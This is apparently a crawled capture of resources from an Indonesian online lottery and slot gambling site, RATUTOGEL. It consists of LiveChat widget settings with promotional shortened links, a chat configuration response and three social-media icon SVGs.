☎️\",\"url\":\"https://urlfree.cc/WHATSAPP-RATU01\"},{\"text\":\"Link Alternatif Tercepat\",\"url\":\"https://urlfree.cc/otwratu\"},{\"text\":\"RTP Live Slot 🎮\",\"url\":\"https://urlfree.cc/rtpratu\"},{\"text\":\"IG Official RATUTOGEL📣\",\"url\":\"https://urlfree.cc/officialIG\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#000000","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#575757","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"rgba(0,0,0,0.75)","chat_window.new_theme.cta_color":"#E8BA00","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#E8BA00","chat_window.new_theme.minimized_color_icon":"#E8BA00","chat_window.new_theme.minimized_color_text":"#000000","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#FFFFFF","chat_window.new_theme.titlebar_background_color":"#E8BA00","chat_window.new_theme.titlebar_text":"#424D57","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#E8BA00","chat_window.new_theme.visitor_message_color_text":"#000000","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/1887552/12/ec/2a8d466722fd0b7591071495f0195148.png","embedded_chat.eye_grabber.x":"-23","embedded_chat.eye_grabber.y":"-16","embedded_chat.hide_when_offline":"0","facebook_url":"","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"0","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":""},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: image/svg+xml
request_url: https://ratucilegon.com/assets/img/wlb2c/icons/v2_sosmed/facebook.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 29.24 29.24"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:#fff;}</style><linearGradient id="linear-gradient" x1="143.65" y1="-128.23" x2="168.4" y2="-103.48" gradientTransform="translate(-101.24 -141.41) rotate(90)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4676ed"/><stop offset="0.19" stop-color="#436de4"/><stop offset="0.49" stop-color="#3c55cd"/><stop offset="0.87" stop-color="#302ea8"/><stop offset="1" stop-color="#2b1e99"/></linearGradient></defs><g id="Layer_2" data-name="Layer 2"><g id="ELEMENTS"><path class="cls-1" d="M0,21.59V7.65A7.67,7.67,0,0,1,7.65,0H21.59a7.67,7.67,0,0,1,7.65,7.65V21.59a7.67,7.67,0,0,1-7.65,7.65H16.91l-2.46-.6-2.11.6H7.65A7.67,7.67,0,0,1,0,21.59Z"/><path class="cls-2" d="M20.31,19.33,21,15.1H16.91V12.36a2.11,2.11,0,0,1,2.38-2.28h1.84V6.48a22.08,22.08,0,0,0-3.27-.29c-3.34,0-5.52,2-5.52,5.69V15.1H8.62v4.23h3.72v9.91h4.57V19.33Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ratucilegon.com/assets/img/wlb2c/icons/v2_sosmed/whatsapp.svg
body_size: 376
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 29.24 29.24"><defs><style>.cls-1{fill:url(#Degradado_sin_nombre_8);}.cls-2,.cls-3{fill:#fff;}.cls-3{fill-rule:evenodd;}</style><linearGradient id="Degradado_sin_nombre_8" x1="149.31" y1="-201.25" x2="174.06" y2="-176.5" gradientTransform="translate(-147.07 203.49)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#60fc7c"/><stop offset="1" stop-color="#4ab161"/></linearGradient></defs><g id="Layer_2" data-name="Layer 2"><g id="ELEMENTS"><rect class="cls-1" width="29.24" height="29.24" rx="7.65" transform="translate(29.24 0) rotate(90)"/><path class="cls-2" d="M6.72,22.9l1.22-4.55a8.42,8.42,0,1,1,3.35,3.32ZM11.52,20l.29.17a6.85,6.85,0,1,0-2.34-2.32l.18.29L9,20.65Z"/><path class="cls-3" d="M18.41,15.46a1.39,1.39,0,0,0-1.2-.27c-.32.12-.51.61-.72.86a.3.3,0,0,1-.38.09,5.4,5.4,0,0,1-2.72-2.33.34.34,0,0,1,0-.46,1.85,1.85,0,0,0,.49-.8,1.69,1.69,0,0,0-.22-1,2.24,2.24,0,0,0-.7-1,1,1,0,0,0-1,.15,2.12,2.12,0,0,0-.73,1.68,2.33,2.33,0,0,0,.06.53,4.26,4.26,0,0,0,.51,1.18c.17.28.34.55.53.81A8.17,8.17,0,0,0,14.65,17a6.82,6.82,0,0,0,1.44.69,3.11,3.11,0,0,0,1.67.26,2,2,0,0,0,1.53-1.13,1,1,0,0,0,.07-.58C19.27,15.89,18.73,15.65,18.41,15.46Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=1887552&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fratucilegon.com%2Fsupport&group_id=12&channel_type=code&jsonp=__14kno254bj3
body_size: 291
content:
__14kno254bj3({"organization_id":"f7fdac63-6d9f-437c-a3f7-3c55deb96b2e","livechat_active":true,"livechat":{"group_id":12,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,11,12,18,19,21],"config_version":"5448.0.30.3263.2085.960.25.42.11.5.8.48.4","localization_version":"6bb83031e4f97736cbbada081b074fb6_82899e8386e63ff80a644f102194f812","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://ratucilegon.com/assets/img/wlb2c/icons/v2_sosmed/link.svg
body_size: 1084
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29.2 29.2" style="enable-background:new 0 0 29.2 29.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_00000010290890475493196660000013468215940968046508_);}
	.st2{fill:#FFFFFF;}
</style>
<g id="Layer_2_00000152954478092503837000000016324841203112288669_">
	<g id="ELEMENTS">
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="313.0606" y1="507.1194" x2="337.8194" y2="482.3606" gradientTransform="matrix(6.123234e-17 1 1 -6.123234e-17 -480.12 -310.82)">
			<stop  offset="0" style="stop-color:#29C2B4"/>
			<stop  offset="1" style="stop-color:#129796"/>
		</linearGradient>
		<path class="st0" d="M29.2,7.7v13.9c0,4.2-3.4,7.6-7.6,7.6H7.6c-4.2,0-7.6-3.4-7.6-7.6V7.7C0,3.4,3.4,0,7.6,0h13.9
			C25.8,0,29.2,3.4,29.2,7.7z"/>
	</g>
</g>
<g>
	<path class="st2" d="M5.7,19.2c0,0.1,0,0.3,0.1,0.5c0.3,1.7,1.3,2.9,2.9,3.5c1.7,0.6,3.2,0.2,4.5-1c0.5-0.5,1-1,1.5-1.5
		c0.4-0.4,0.7-0.7,1.1-1.1c0.4-0.4,0.4-1,0.1-1.4c-0.3-0.5-0.8-0.7-1.3-0.5c-0.2,0.1-0.4,0.2-0.6,0.4c-0.8,0.8-1.6,1.6-2.4,2.4
		c-0.7,0.7-1.7,0.8-2.5,0.4c-1.2-0.7-1.4-2.3-0.4-3.3c0.8-0.8,1.7-1.7,2.5-2.5c0.5-0.5,0.5-1.2,0-1.7c-0.5-0.5-1.2-0.4-1.7,0
		C8.7,14.3,7.8,15.2,7,16C6.1,16.9,5.7,17.9,5.7,19.2z M23.5,10.1c0-0.2,0-0.4-0.1-0.6c-0.3-1.7-1.3-2.9-2.9-3.4
		c-1.6-0.6-3.1-0.3-4.4,0.8c-1,0.9-1.9,1.8-2.8,2.8c-0.5,0.5-0.4,1.4,0.2,1.8c0.5,0.3,1.1,0.2,1.5-0.2c0.9-0.9,1.7-1.7,2.6-2.6
		c0.8-0.8,2.1-0.7,2.9,0.2c0.7,0.8,0.7,2-0.1,2.8c-0.8,0.8-1.7,1.7-2.5,2.5c-0.5,0.5-0.5,1.2,0,1.7c0.5,0.5,1.2,0.5,1.7,0
		c0.9-0.9,1.8-1.7,2.6-2.6C23.1,12.3,23.5,11.3,23.5,10.1z M18.2,12.1c0-0.4-0.2-0.8-0.7-1c-0.5-0.2-0.9-0.2-1.3,0.2
		c-0.3,0.2-0.5,0.5-0.7,0.7c-1.4,1.4-2.8,2.8-4.2,4.2c-0.5,0.5-0.5,1.2,0,1.7c0.5,0.5,1.2,0.5,1.7,0c1.6-1.6,3.3-3.3,4.9-4.9
		C18.1,12.8,18.2,12.5,18.2,12.1z"/>
	<path class="st2" d="M5.7,19.2c0-1.3,0.4-2.3,1.2-3.1c0.8-0.9,1.7-1.7,2.6-2.6c0.5-0.5,1.2-0.5,1.7,0c0.5,0.5,0.5,1.2,0,1.7
		c-0.8,0.8-1.7,1.7-2.5,2.5c-1,1-0.8,2.6,0.4,3.3c0.8,0.5,1.8,0.3,2.5-0.4c0.8-0.8,1.6-1.6,2.4-2.4c0.2-0.2,0.4-0.3,0.6-0.4
		c0.5-0.2,1,0.1,1.3,0.5c0.3,0.5,0.2,1-0.1,1.4c-0.4,0.4-0.7,0.7-1.1,1.1c-0.5,0.5-1,1-1.5,1.5c-1.3,1.2-2.8,1.6-4.5,1
		c-1.6-0.6-2.6-1.8-2.9-3.5C5.7,19.5,5.7,19.3,5.7,19.2z"/>
	<path class="st2" d="M23.5,10.1c0,1.3-0.4,2.3-1.2,3.1c-0.9,0.9-1.7,1.8-2.6,2.6c-0.5,0.5-1.2,0.5-1.7,0c-0.5-0.5-0.5-1.2,0-1.7
		c0.8-0.8,1.7-1.7,2.5-2.5c0.8-0.8,0.8-2,0.1-2.8c-0.7-0.8-2.1-0.9-2.9-0.2c-0.9,0.8-1.7,1.7-2.6,2.6c-0.4,0.4-1,0.5-1.5,0.2
		c-0.6-0.4-0.7-1.3-0.2-1.8c0.9-0.9,1.8-1.9,2.8-2.8C17.5,5.7,19,5.4,20.6,6c1.6,0.6,2.5,1.8,2.9,3.4C23.5,9.7,23.5,9.9,23.5,10.1z"
		/>
	<path class="st2" d="M18.2,12.1c0,0.4-0.1,0.7-0.3,0.9c-1.6,1.6-3.3,3.3-4.9,4.9c-0.5,0.5-1.2,0.4-1.7,0c-0.5-0.5-0.4-1.2,0-1.7
		c1.4-1.4,2.8-2.8,4.2-4.2c0.2-0.2,0.5-0.5,0.7-0.7c0.4-0.3,0.8-0.4,1.3-0.2C18,11.3,18.2,11.7,18.2,12.1z"/>
</g>
</svg>
